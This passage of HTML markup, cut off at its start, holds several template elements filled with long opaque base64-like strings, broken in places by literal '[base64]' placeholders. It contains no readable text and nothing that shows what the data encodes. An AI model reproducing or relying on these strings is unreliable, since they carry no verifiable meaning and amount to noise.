id="iqqddsgue4">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</template><template id="iqqddsgue5">vK1L2Gb8nIeg5rNSIjYBjymeb/r1cZgkIaukhpt/UTheGmV1WUbrFy/3dPbbI3HqMesBoa7RVdKuvcDTuvRxwoeOUuNS7NDBh+y/JxMWE80yqA/7+mKjCj3wmvilKClqZzoHcWFsvhgQtni01lNasjboG76xuETavJ7x8/qRVYOI8GjjfOSjnKDPjFI1Ayj8OJcMxbFSuAtkrIiVgxUJOX8BBVR/Z70hMsFj0v4odIVzy1ythYpPqITVjtDktFvzq4pC5mz3g6bmmoguBTcpzyicFJzEXJgjAbGbgb0WFBN0VWRReGqhZC/hKrT/FH6XM9cl1ouPbvuipuPa8vFy5PqMcd1j+aSYouiGUQ5wKeUCky3gw12+Azyk25amBCkxaxIgTGFalRVd7F/Z5gZIvSTSI4i3hUT+xdnT5+SsW96NhzT+ZPuQsaScqAwxPHLqWb4p1Ot4hgE5jZWcvw4wM0QKHgxQe60CMP9Z8sQ9eJQp7Smr6bpx8o+Lz+LisGKEuaNU1kHF3pmH3IcpNgh2zB6xD+XHUZMkMoellaYWPit7ERJ8cknsGyP3YrbEByq/G+4ZiL+EQvODocrT7a94/vOnaNdh47uZpeGrLiMIJMxfvmzm41GyNRaUjZ3+C1cMdCA8dn9ZtAJc8iPv+lxirCDiJZuQp0yjmJ/tjv+Nf4CI9XbqWs2fgqSYvyQ/PQiLHJI9y/h2tz0crKT0rCg+HH4gEW0jUqNjWsJ37PkGVJs00B2f7JIPyJSojNjLqlXTn/[base64]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</template><template id="iqqddsgue6">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[base64]/LCE6VHp+tTJWqnKziW47/GK7T8/8yAq+koXMiIDmE5Dq4CWuNamMn6KLqQ4nNzaCSLk03vZGoAwhqI2i4jIBInhAazM3P/t2SqU6oJdES70x7wrPqIBTsZWD19vrqFeQqKVp4WK1io/0l7kWNCsr2FSiM8rqQPgMOaiBp6YoA2YjESFLeHG8aErqaKDHFn6vMfIBiPzUXfOS0vnC+KoPn6GiYbA+qYOUsJWcXmkvJ9tU/HrZ6lG7TyWzh7+8ZlgxbgZrfHlrviRWqnHi01oh1mK7T8/8yBaxysPe3/z4OZDq4CWuNbXI/PSL6kJmZGWfVrQz26JXuQ4mst/urCkAPyEVJ1hnb74kSLsQoJdEO/xiu0/P/NRS+IDM2drrtUCN6KNq6nC4ipq7yKFAZisr3Aa5Oca/FrYAJbiho6IrBTRoSiFRfmzydFSPOqCXRDv8YrtPz/z</template><template id="iqqddsgue7">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[base64]/pGoO51RT0gInU2e6iEZCu/SfDJbXe2OOeiVJmcWuIUuR0mroA9Vp18Mz7+mZRMj1MYFg5KO54XbA6sJdUKuxiqkHatMUHv8ONlIS/6AGF6vAlviW4xsThhfhXMHNrigngeoOzB+1BZPDQ4v1zSmg5TGcMfyj1YwurKLWZVi78crtf3/LaA7zY3o/Ap/cdhavuMrs7ot3W5Iv6U3dqcJ9apmuDt3XkQWL0wv3hcVF6PEJlCC4x6WNKtCzomlM16QOqQdjpyAe/wdmahqr2AoDq8TGgJ6Ce2+OF/xhkenmQGrEuxbwIpQ4hqcKqpioId34XOVwqPb4gD+t15NNGO7h/uSLa/NkYpsOvj5ak8QuE6vUruS2hyMb0neRVc2R1113+b+6zAftdZPfC/O93UnoiVW0NNy7tdlurLbXBUzXpA6pB2OnIB7/B2ZqGqvYCgf7uN7s1pNme+ZzkVwd1a4hf8GuDtQH1X3Xx0/nvf0poORR4DjkqoTtbqy21mkop6SO1Xdry2gOxxsyKhqfoAYXk8jD4IrvdleSL5FN1fGuOW+J0n7ca51p789ek+GhROyJQYBclKvtmSrUqroVRNvJwrhnC68YD8Njej5i48xOA6vA1ozun3dv6mf8Ka3NrihDyZJGtRLQbPf/e47wwA2QGQnUZNz/7dkqlOqCXWDS+N+8bgLLWPLHWzJqWquYTkOr8Kup849b89IvqQmZkZZ9W/z7E9ArfZXXhwuzvZkR6MAY8Tzd8tzcZ9iei1gh+rja7DoO5mkK8goXKlLTME5Dq4CWuNbXI1ujYvAVmMizaHZI11b8W5U9l4dP673dSeDJeJVhjd/syV6dXuJdVNekjrUHa/N4YpNbcmoe69hOB+eAzoCC13tjhi/pCdnR1klvjIOCyFO0ObeHa7P9mVWs9VHUJVif7bkq1OrCGVDvkOPZWz++JB7HHzIqWu/cegurwJb81pMjG9Jv7</template><template id="iqqddsgue8">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[base64]/A51qhRm7LwuzvZkR6cUt7WnZruD5C42/u1BBysyyzRs+n4hax1syalqrmVdGmrGfvdv6rmaTS4hYjPDHrBZM13fsY9Qo5pI+poTJNYQZCdRk3P/srQ74QoJdEO6Fi/gOcuchNm9bMmpaq5lXRpqxn73b+q5mk0uIWIzwx6wWTNd37GPUKOaSPqaEyTWEGQnUZN2LRdkr4EIqXRGy1LP8AmPKLWeGPr9Xb56dd1Or9Je165ZG1u8anAyggfrVW/ynO8F2lG2vL6PDgJA